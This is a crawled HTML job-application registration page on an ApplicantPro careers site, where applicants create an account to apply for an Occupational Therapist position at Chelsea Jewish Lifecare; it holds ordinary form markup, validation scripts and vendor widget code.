

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chelseajewish.applicantpro.com/account/?listing_id=3412686&i=0&source_id=467853
body_size: 12066
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768851581"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768851581';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"5299","career_site_name":"Chelsea Jewish Lifecare","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4167","organization_name":"Chelsea Jewish Lifecare","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Chelsea Jewish Lifecare Login - Chelsea Jewish Lifecare</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://chelseajewish.applicantpro.com/images/4/5299/20250217131435-chelseajewish_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://chelseajewish.applicantpro.com/images/4/5299/20250217131435-chelseajewish_fblogo.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Chelsea Jewish Lifecare Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/chelseajewish/jobs/3412686/MA-Massachusetts/Chelsea/Occupational-Therapist" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/?listing_id=3412686&i=0&source_id=467853";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://chelseajewish.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://chelseajewish.applicantpro.com//account/?listing_id=3412686&i=0&source_id=467853";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Chelsea Jewish Lifecare" src="/images/4/5299/20250217131635-chelseajewish_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Chelsea Jewish Lifecare Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Chelsea Jewish Lifecare Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3412686&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
					<script type="text/javascript">
	$(function() {
			});
</script>
			<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		var autoFillMsg = '';
		A.setName('myAccount');
		var $email = $('#email'), $emailConfirm = $('#email_confirm');
		$email.data('orig-value', $email.val());

		// Set password rules
		Password.minLength = 0;
		Password.minLetters = 0;
		Password.minNumbers = 0;
		Password.minSpecials = 0;
		Password.switchId = 'password_switch';
		Password.setupRequirementsDiv('password_requirements_div');

		$('#password').on('keyup', function() {
			var t = this;
			typeDelay(function() { Password.checkPassword(t.value); }, 200);
		});

		$('#submit_apply :input.required').attr('aria-required', 'true');

		var infoUsePrivacyPolicy = 'Applicant';
		var iuppErrorText = 'Please indicate that you have read and agree to the ' + infoUsePrivacyPolicy + ' Information Use & Privacy Policy';

					$('#apply').on('submit', function() {
				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError(iuppErrorText);
					return false;
				}
			});	
				// Event handlers for some elements on the page
		$('#popupDiv, #apply').on('click', '.text_approval', function () {
			if (this.checked) {
				this.value = 1;
			} else {
				this.value = 0;
			}
		});

		$('#popupDiv, #apply').on('change', '#contact_number_type', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		$('#zip_code').on('blur', function(){
			if($(this).val().length < 5 && $('#country_id').val() == 226 ){
				$('#zip_code').addClass('validationFailed');

			}
			else{
				$('#zip_code').removeClass('validationFailed');
			}
		});

		$('#contact_number').on('blur', function(){
			if($(this).val().length < 7 && $('#country_id').val() == 226 ){
				$('#contact_number').addClass('validationFailed');
			}
			else{
				$('#contact_number').removeClass('validationFailed');
			}
		});

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		}).trigger('change');

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError(iuppErrorText);
			} else {
				V.removeError(iuppErrorText);
			}
		});
	});
</script>

<div id="popupDiv"></div>
<ul class="list-group text-left">
	<li class="list-group-item">
		<img src="/images/new_application_new.png" title="Your Account Information" alt="Account Information" class="pull-left" style="padding-top: 7px;" />
		<h2 style="font-size: 18px;" class="accent">Begin a New Application - Occupational Therapist</h2>
	</li>
	<li class="list-group-item background-theme">
		<form id="apply" class="form-horizontal validate onsubmit" action="/account/" method="post">
						<input type="hidden"  name="csrf_token" value=""  />			<input type="hidden" name="listing_id" value="3412686" />
			<input type="hidden" name="i" value="0" />

			<!-- t38779 include the source_id and employee_name passed from the www site. They should be in $_GET, but use $_REQUEST just in case -->
			<input type="hidden" name="source_id" value="467853" />
			<div>467853</div>
			<input type="hidden" name="employee_name" value="" />

			<!-- T29666 Fix if you applied via linkedin or resume and the emails are wrong or whatever, keep the info -->
			<input type="hidden" name="linkedin_id" value="" />
			<input type="hidden" name="linkedin_full_profile" value="" />
			<input type="hidden" name="fb_id" value="" />
			<input type="hidden" name="fb_full_profile" value="" />
			<input type="hidden" name="linkedin_unique_token" value="" />
			<input type="hidden" name="resume_text" value="" />
			<input type="hidden" name="sovren_unique_id" value="" />
			<input type="hidden" name="rchilli_unique_id" id="rchilli_unique_id" value="" />
			<input type="hidden" name="seek_unique_token" id="seek_unique_token" value="" />
			<input type="hidden" name="seek_full_profile" id="seek_full_profile" value="" />
						<b>* Fields Are Required</b>
			<div class="form-group">
				<div class="col-sm-12">
					<b>About You:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="first_name" class="sr-only">First Name*</label>
					<input data-maxlength="200" type="text" name="first_name" id="first_name" value="" class="form-control required" placeholder="First Name*" />
				</div>
							<div class="col-sm-6 col-xs-12">
					<label for="last_name" class="sr-only">Last Name*</label>
					<input data-maxlength="200" type="text" name="last_name" id="last_name" value="" class="form-control required" placeholder="Last Name*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Contact Info:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="email" class="sr-only">Email*</label>
										<input data-maxlength="255" type="email" name="email" id="email" autocomplete="off" value="" class="form-control required" placeholder="Email*" />
					<input type="email" name="email_pls" id="email_pls" tabindex="-1" style="position:absolute; opacity:0; font-size:1px; width:1px; filter: alpha(opacity=0);"/>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="email_confirm" class="sr-only">Confirm Email*</label>
					<input data-maxlength="255" type="email" name="email_confirm" autocomplete="off" id="email_confirm" value="" id="email_confirm" class="form-control required" placeholder="Confirm Email*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-3 col-xs-7">
					<label for="contact_number" class="sr-only">Phone Number*</label>
					<input data-maxlength="15" type="text" name="contact_number" id="contact_number" value="" class="form-control required" placeholder="Phone Number*" />
				</div>
				<div class="col-sm-3 col-xs-5">
					<label for="contact_number_type" class="sr-only">Contact Number Type*</label>
					<select class="form-control required" name="contact_number_type" id="contact_number_type">
						<option value="2">Cell*</option>
						<option value="1" >Home</option>
						<option value="3" >Work</option>
					</select>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Address:</b>
				</div>
				<div class="col-sm-12">
					<label for="street1" class="sr-only">Street Address Line 1*</label>
					<input data-maxlength="200" type="text" name="street1" id="street1" value="" class="form-control required" placeholder="Street Address Line 1*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-12">
					<label for="street2" class="sr-only">Street Address Line 2</label>
					<input data-maxlength="200" type="text" name="street2" id="street2" value="" class="form-control" placeholder="Street Address Line 2" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="country_id" class="sr-only">Country/Territory*</label>
					<select class="form-control required" name="country_id" id="country_id" onchange="F.getStates(this.value);">
						<option value="" >Country/Territory*</option><option  value="226"  selected="selected">United States</option><option  value="38"  >Canada</option><option  value="13"  >Australia</option><option  value="153"  >New Zealand</option><option  value="225"  >United Kingdom</option><option  value="229"  >Afghanistan</option><option  value="242"  >Aland Islands</option><option  value="232"  >Albania</option><option  value="287"  >Algeria</option><option  value="239"  >American Samoa</option><option  value="227"  >Andorra</option><option  value="235"  >Angola</option><option  value="231"  >Anguilla</option><option  value="237"  >Antarctica</option><option  value="230"  >Antigua and Barbuda</option><option  value="238"  >Argentina</option><option  value="233"  >Armenia</option><option  value="241"  >Aruba</option><option  value="236"  >Asia/Pacific Region</option><option  value="240"  >Austria</option><option  value="243"  >Azerbaijan</option><option  value="258"  >Bahamas</option><option  value="250"  >Bahrain</option><option  value="246"  >Bangladesh</option><option  value="245"  >Barbados</option><option  value="262"  >Belarus</option><option  value="247"  >Belgium</option><option  value="263"  >Belize</option><option  value="252"  >Benin</option><option  value="254"  >Bermuda</option><option  value="259"  >Bhutan</option><option  value="256"  >Bolivia</option><option  value="244"  >Bosnia and Herzegovina</option><option  value="261"  >Botswana</option><option  value="260"  >Bouvet Island</option><option  value="257"  >Brazil</option><option  value="332"  >British Indian Ocean Territory</option><option  value="255"  >Brunei Darussalam</option><option  value="249"  >Bulgaria</option><option  value="248"  >Burkina Faso</option><option  value="251"  >Burundi</option><option  value="343"  >Cambodia</option><option  value="272"  >Cameroon</option><option  value="278"  >Cape Verde</option><option  value="477"  >Caribbean</option><option  value="350"  >Cayman Islands</option><option  value="266"  >Central African Republic</option><option  value="438"  >Chad</option><option  value="271"  >Chile</option><option  value="273"  >China</option><option  value="279"  >Christmas Island</option><option  value="264"  >Cocos (Keeling) Islands</option><option  value="274"  >Colombia</option><option  value="345"  >Comoros</option><option  value="267"  >Congo</option><option  value="265"  >Congo  The Democratic Republic of the</option><option  value="270"  >Cook Islands</option><option  value="275"  >Costa Rica</option><option  value="269"  >Cote d'Ivoire</option><option  value="324"  >Croatia</option><option  value="277"  >Cuba</option><option  value="473"  >Curacao</option><option  value="280"  >Cyprus</option><option  value="281"  >Czech Republic</option><option  value="284"  >Denmark</option><option  value="283"  >Djibouti</option><option  value="285"  >Dominica</option><option  value="286"  >Dominican Republic</option><option  value="288"  >Ecuador</option><option  value="290"  >Egypt</option><option  value="434"  >El Salvador</option><option  value="314"  >Equatorial Guinea</option><option  value="292"  >Eritrea</option><option  value="289"  >Estonia</option><option  value="294"  >Ethiopia</option><option  value="295"  >Europe</option><option  value="298"  >Falkland Islands (Malvinas)</option><option  value="300"  >Faroe Islands</option><option  value="297"  >Fiji</option><option  value="296"  >Finland</option><option  value="301"  >France</option><option  value="302"  >France  Metropolitan</option><option  value="306"  >French Guiana</option><option  value="400"  >French Polynesia</option><option  value="439"  >French Southern Territories</option><option  value="303"  >Gabon</option><option  value="311"  >Gambia</option><option  value="305"  >Georgia</option><option  value="282"  >Germany</option><option  value="308"  >Ghana</option><option  value="309"  >Gibraltar</option><option  value="315"  >Greece</option><option  value="310"  >Greenland</option><option  value="304"  >Grenada</option><option  value="313"  >Guadeloupe</option><option  value="318"  >Guam</option><option  value="317"  >Guatemala</option><option  value="307"  >Guernsey</option><option  value="312"  >Guinea</option><option  value="319"  >Guinea-Bissau</option><option  value="320"  >Guyana</option><option  value="325"  >Haiti</option><option  value="322"  >Heard Island and McDonald Islands</option><option  value="458"  >Holy See (Vatican City State)</option><option  value="323"  >Honduras</option><option  value="321"  >Hong Kong</option><option  value="326"  >Hungary</option><option  value="335"  >Iceland</option><option  value="331"  >India</option><option  value="327"  >Indonesia</option><option  value="334"  >Iran  Islamic Republic of</option><option  value="333"  >Iraq</option><option  value="328"  >Ireland</option><option  value="330"  >Isle of Man</option><option  value="329"  >Israel</option><option  value="336"  >Italy</option><option  value="338"  >Jamaica</option><option  value="340"  >Japan</option><option  value="337"  >Jersey</option><option  value="339"  >Jordan</option><option  value="351"  >Kazakhstan</option><option  value="341"  >Kenya</option><option  value="344"  >Kiribati</option><option  value="347"  >Korea  Democratic People's Republic of</option><option  value="348"  >Korea  Republic of</option><option  value="475"  >Kosovo</option><option  value="349"  >Kuwait</option><option  value="342"  >Kyrgyzstan</option><option  value="352"  >Lao People's Democratic Republic</option><option  value="476"  >Latin America</option><option  value="361"  >Latvia</option><option  value="353"  >Lebanon</option><option  value="358"  >Lesotho</option><option  value="357"  >Liberia</option><option  value="362"  >Libyan Arab Jamahiriya</option><option  value="355"  >Liechtenstein</option><option  value="359"  >Lithuania</option><option  value="360"  >Luxembourg</option><option  value="374"  >Macao</option><option  value="370"  >Macedonia</option><option  value="368"  >Madagascar</option><option  value="382"  >Malawi</option><option  value="384"  >Malaysia</option><option  value="381"  >Maldives</option><option  value="371"  >Mali</option><option  value="379"  >Malta</option><option  value="369"  >Marshall Islands</option><option  value="376"  >Martinique</option><option  value="377"  >Mauritania</option><option  value="380"  >Mauritius</option><option  value="468"  >Mayotte</option><option  value="383"  >Mexico</option><option  value="299"  >Micronesia  Federated States of</option><option  value="365"  >Moldova  Republic of</option><option  value="364"  >Monaco</option><option  value="373"  >Mongolia</option><option  value="366"  >Montenegro</option><option  value="378"  >Montserrat</option><option  value="363"  >Morocco</option><option  value="385"  >Mozambique</option><option  value="372"  >Myanmar</option><option  value="386"  >Namibia</option><option  value="395"  >Nauru</option><option  value="394"  >Nepal</option><option  value="392"  >Netherlands</option><option  value="234"  >Netherlands Antilles</option><option  value="387"  >New Caledonia</option><option  value="391"  >Nicaragua</option><option  value="388"  >Niger</option><option  value="390"  >Nigeria</option><option  value="396"  >Niue</option><option  value="389"  >Norfolk Island</option><option  value="472"  >Northern Ireland</option><option  value="375"  >Northern Mariana Islands</option><option  value="393"  >Norway</option><option  value="397"  >Oman</option><option  value="1"  >Other</option><option  value="403"  >Pakistan</option><option  value="410"  >Palau</option><option  value="408"  >Palestinian Territory</option><option  value="398"  >Panama</option><option  value="401"  >Papua New Guinea</option><option  value="411"  >Paraguay</option><option  value="399"  >Peru</option><option  value="402"  >Philippines</option><option  value="406"  >Pitcairn</option><option  value="404"  >Poland</option><option  value="409"  >Portugal</option><option  value="407"  >Puerto Rico</option><option  value="412"  >Qatar</option><option  value="413"  >Reunion</option><option  value="414"  >Romania</option><option  value="416"  >Russian Federation</option><option  value="417"  >Rwanda</option><option  value="253"  >Saint Bartelemey</option><option  value="424"  >Saint Helena</option><option  value="346"  >Saint Kitts and Nevis</option><option  value="354"  >Saint Lucia</option><option  value="367"  >Saint Martin</option><option  value="405"  >Saint Pierre and Miquelon</option><option  value="459"  >Saint Vincent and the Grenadines</option><option  value="466"  >Samoa</option><option  value="429"  >San Marino</option><option  value="433"  >Sao Tome and Principe</option><option  value="418"  >Saudi Arabia</option><option  value="430"  >Senegal</option><option  value="415"  >Serbia</option><option  value="276"  >Serbia and Montenegro</option><option  value="420"  >Seychelles</option><option  value="428"  >Sierra Leone</option><option  value="423"  >Singapore</option><option  value="427"  >Slovakia</option><option  value="425"  >Slovenia</option><option  value="419"  >Solomon Islands</option><option  value="431"  >Somalia</option><option  value="469"  >South Africa</option><option  value="316"  >South Georgia and the South Sandwich Islands</option><option  value="293"  >Spain</option><option  value="356"  >Sri Lanka</option><option  value="421"  >Sudan</option><option  value="432"  >Suriname</option><option  value="426"  >Svalbard and Jan Mayen</option><option  value="436"  >Swaziland</option><option  value="422"  >Sweden</option><option  value="268"  >Switzerland</option><option  value="435"  >Syrian Arab Republic</option><option  value="451"  >Taiwan</option><option  value="442"  >Tajikistan</option><option  value="452"  >Tanzania  United Republic of</option><option  value="441"  >Thailand</option><option  value="444"  >Timor-Leste</option><option  value="440"  >Togo</option><option  value="443"  >Tokelau</option><option  value="447"  >Tonga</option><option  value="449"  >Trinidad and Tobago</option><option  value="446"  >Tunisia</option><option  value="448"  >Turkey</option><option  value="445"  >Turkmenistan</option><option  value="437"  >Turks and Caicos Islands</option><option  value="450"  >Tuvalu</option><option  value="454"  >Uganda</option><option  value="453"  >Ukraine</option><option  value="228"  >United Arab Emirates</option><option  value="455"  >United States Minor Outlying Islands</option><option  value="456"  >Uruguay</option><option  value="457"  >Uzbekistan</option><option  value="464"  >Vanuatu</option><option  value="460"  >Venezuela</option><option  value="463"  >Vietnam</option><option  value="461"  >Virgin Islands  British</option><option  value="462"  >Virgin Islands  U.S.</option><option  value="465"  >Wallis and Futuna</option><option  value="291"  >Western Sahara</option><option  value="467"  >Yemen</option><option  value="470"  >Zambia</option><option  value="471"  >Zimbabwe</option>					</select>
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="state_id" class="sr-only">State/Province*</label>
					<select class="form-control required" name="state_id" id="state_id">
						<option value="" >State/Province*</option><option  value="1"  >Alabama</option><option  value="2"  >Alaska</option><option  value="3"  >Arizona</option><option  value="4"  >Arkansas</option><option  value="5"  >California</option><option  value="6"  >Colorado</option><option  value="7"  >Connecticut</option><option  value="8"  >Delaware</option><option  value="9"  >District of Columbia</option><option  value="10"  >Florida</option><option  value="11"  >Georgia</option><option  value="4635"  >Guam</option><option  value="12"  >Hawaii</option><option  value="13"  >Idaho</option><option  value="14"  >Illinois</option><option  value="15"  >Indiana</option><option  value="16"  >Iowa</option><option  value="17"  >Kansas</option><option  value="18"  >Kentucky</option><option  value="19"  >Louisiana</option><option  value="20"  >Maine</option><option  value="21"  >Maryland</option><option  value="22"  selected="selected">Massachusetts</option><option  value="23"  >Michigan</option><option  value="24"  >Minnesota</option><option  value="25"  >Mississippi</option><option  value="26"  >Missouri</option><option  value="27"  >Montana</option><option  value="28"  >Nebraska</option><option  value="29"  >Nevada</option><option  value="30"  >New Hampshire</option><option  value="31"  >New Jersey</option><option  value="32"  >New Mexico</option><option  value="33"  >New York</option><option  value="34"  >North Carolina</option><option  value="35"  >North Dakota</option><option  value="36"  >Ohio</option><option  value="37"  >Oklahoma</option><option  value="38"  >Oregon</option><option  value="39"  >Pennsylvania</option><option  value="3855"  >Puerto Rico</option><option  value="40"  >Rhode Island</option><option  value="41"  >South Carolina</option><option  value="42"  >South Dakota</option><option  value="43"  >Tennessee</option><option  value="44"  >Texas</option><option  value="45"  >Utah</option><option  value="46"  >Vermont</option><option  value="47"  >Virginia</option><option  value="48"  >Washington</option><option  value="49"  >West Virginia</option><option  value="50"  >Wisconsin</option><option  value="51"  >Wyoming</option><option  value="3856"  >Other</option>					</select>
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="city" class="sr-only">City*</label>
					<input data-maxlength="200" type="text" name="city" id="city" value="" class="form-control required" placeholder="City*" />
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="zip_code" class="sr-only">Zip or Postal Code*</label>
					<input data-maxlength="20" type="text" name="zip" id="zip_code" value="" class="form-control required" placeholder="Zip/Postal*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					Please choose a password below that will allow you to login to your account to finish this application. This password will also let you apply for an additional job using your existing application information.
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label"><b>Password:</b></label>
				</div>
								<div class="col-sm-6 col-xs-12">
					<!-- <label for="password" class="sr-only">Password*</label> -->
					<input data-maxlength="255" type="password" name="password" autocomplete="off" id="password" class="form-control required" placeholder="Password*" />
					<input type="hidden" id="password_switch" value="0" />
					<div id="password_requirements_div"></div>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="password_confirm" class="sr-only">Confirm Your Password*</label>
					<input data-maxlength="255" type="password" name="password_confirm" autocomplete="off" id="password_confirm" class="form-control required" placeholder="Confirm Password*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
					<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
						<option value=""></option>
						<option value="1" >Yes, I agree to be contacted by text messages</option>
						<option value="2" >No, I do not agree to receive text messages</option>
					</select>
				</div>
			</div>
			
						<div class="form-group" id="text_approval_div">
				<div class="col-sm-12">
					<label for="text_approval">
						Preferred Method of Contact:
					</label>
					<select class="form-control" name="text_approval" id="text_approval">
						<option value="0" >Email</option>
						<option value="1" selected>Text Message</option>
											</select>
				</div>
			</div>
			
			<div class="form-group">
				<div class="check-group col-sm-12">
					<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v"  >
					<span class="bold">I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Applicant Information Use &amp; Privacy Policy">Applicant Information Use &amp; Privacy Policy</a>.*</span>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="submit_apply" class="sr-only">Submit This User Information</label>
					<input type="submit" id="submit_apply" class="btn btn-lg accent" value="Save and Proceed to Next Step" />
				</div>
			</div>
		</form>
	</li>
	</ul>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
